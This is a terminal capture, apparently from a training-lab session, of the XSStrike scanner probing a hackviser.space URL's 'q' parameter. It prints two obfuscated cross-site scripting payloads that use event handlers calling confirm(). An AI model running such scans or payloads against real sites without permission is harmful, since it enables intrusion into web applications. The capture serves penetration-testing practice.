 ┌──(root㉿kali)-[~/XSStrike]
└─# python3 xsstrike.py -u "https://glowing-timeslip.europe1.hackviser.space?q=test"
XSStrike v3.1.5
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: q
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 3071
[+] Payload: <DETaIlS%0donPointerENtER%09=%09confirm()//
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] y
[+] Payload: <d3V%0donmOUsEOVER%0d=%0d(confirm)()>v3dm0s
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N]